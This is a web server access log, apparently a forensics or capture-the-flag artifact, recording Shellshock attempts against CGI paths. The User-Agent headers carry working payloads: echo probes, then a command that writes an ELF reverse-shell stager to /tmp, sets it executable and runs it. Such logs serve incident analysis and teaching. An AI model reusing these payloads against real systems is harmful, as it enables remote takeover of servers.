 192.168.29.136 - - [17/Sep/2018:03:12:08 -0700] "GET /usr/lib/bin-cgi HTTP/1.1" 404 452 "-" "() { :;};e
cho -e \"\\r\\n4HQMRRCxdkYCBsuu8qY57FmqIpalrGLhM$(echo 4HQMRRCxdkYCBsuu8qY57FmqIpalrGLhM)4HQMRRCxdkYCBs
uu8qY57FmqIpalrGLhM\""
192.168.29.136 - - [17/Sep/2018:03:12:09 -0700] "GET /usr/lib/bin-cgi HTTP/1.1" 404 452 "-" "() { :;};e
cho -e \"\\r\\nqrueiQSUJiMOx735ZlD8aaEotGnf9a4SXHEBucp$(echo qrueiQSUJiMOx735ZlD8aaEotGnf9a4SXHEBucp)qr
ueiQSUJiMOx735ZlD8aaEotGnf9a4SXHEBucp\""
192.168.29.136 - - [17/Sep/2018:03:17:36 -0700] "GET /usr/lib/cgi-bin/basic.sh HTTP/1.1" 404 461 "-" "(
) { :;};echo -e \"\\r\\nU2gzbGxfU2gwY2tlZF9ieV9TMW1wbDFjMXR5IQo=$(echo -en \\\\x7f\\\\x45\\\\x4c\\\\x46
\\\\x01\\\\x01\\\\x01\\\\x00\\\\x00\\\\x00\\\\x00\\\\x00\\\\x00\\\\x00\\\\x00\\\\x00\\\\x02\\\\x00\\\\x
03\\\\x00\\\\x01\\\\x00\\\\x00\\\\x00\\\\x54\\\\x80\\\\x04\\\\x08\\\\x34\\\\x00\\\\x00\\\\x00\\\\x00\\
\\x00\\\\x00\\\\x00\\\\x00\\\\x00\\\\x00\\\\x00\\\\x34\\\\x00\\\\x20\\\\x00\\\\x01\\\\x00\\\\x00\\\\x00
\\\\x00\\\\x00\\\\x00\\\\x00\\\\x01\\\\x00\\\\x00\\\\x00\\\\x00\\\\x00\\\\x00\\\\x00\\\\x00\\\\x80\\\\x0
4\\\\x08\\\\x00\\\\x80\\\\x04\\\\x08\\\\xcf\\\\x00\\\\x00\\\\x00\\\\x4a\\\\x01\\\\x00\\\\x00\\\\x07\\\\
x00\\\\x00\\\\x00\\\\x00\\\\x10\\\\x00\\\\x00\\\\x6a\\\\x0a\\\\x5e\\\\x31\\\\xdb\\\\xf7\\\\xe3\\\\x53\\
\\x43\\\\x53\\\\x6a\\\\x02\\\\xb0\\\\x66\\\\x89\\\\xe1\\\\xcd\\\\x80\\\\x97\\\\x5b\\\\x68\\\\xc0\\\\xa8
\\\\x1d\\\\x88\\\\x68\\\\x02\\\\x00\\\\x11\\\\x5c\\\\x89\\\\xe1\\\\x6a\\\\x66\\\\x58\\\\x50\\\\x51\\\\x
57\\\\x89\\\\xe1\\\\x43\\\\xcd\\\\x80\\\\x85\\\\xc0\\\\x79\\\\x19\\\\x4e\\\\x74\\\\x3d\\\\x68\\\\xa2\\\
\x00\\\\x00\\\\x00\\\\x58\\\\x6a\\\\x00\\\\x6a\\\\x05\\\\x89\\\\xe3\\\\x31\\\\xc9\\\\xcd\\\\x80\\\\x85\
\\\xc0\\\\x79\\\\xbd\\\\xeb\\\\x27\\\\xb2\\\\x07\\\\xb9\\\\x00\\\\x10\\\\x00\\\\x00\\\\x89\\\\xe3\\\\xc
1\\\\xeb\\\\x0c\\\\xc1\\\\xe3\\\\x0c\\\\xb0\\\\x7d\\\\xcd\\\\x80\\\\x85\\\\xc0\\\\x78\\\\x10\\\\x5b\\\\
x89\\\\xe1\\\\x99\\\\xb6\\\\x0c\\\\xb0\\\\x03\\\\xcd\\\\x80\\\\x85\\\\xc0\\\\x78\\\\x02\\\\xff\\\\xe1\\
\\xb8\\\\x01\\\\x00\\\\x00\\\\x00\\\\xbb\\\\x01\\\\x00\\\\x00\\\\x00\\\\xcd\\\\x80>>/tmp/dJWhq ; /bin/c
hmod 777 /tmp/dJWhq ; /tmp/dJWhq)U2gzbGxfU2gwY2tlZF9ieV9TMW1wbDFjMXR5IQo=\""
192.168.29.136 - - [17/Sep/2018:03:17:36 -0700] "GET /usr/lib/cgi-bin/basic.sh HTTP/1.1" 404 461 "-" "(
) { :;};echo -e \"\\r\\nU2gzbGxfU2gwY2tlZF9ieV9TMW1wbDFjMXR5IQo=$(/tmp/dJWhq)U2gzbGxfU2gwY2tlZF9ieV9TMW
1wbDFjMXR5IQo=\""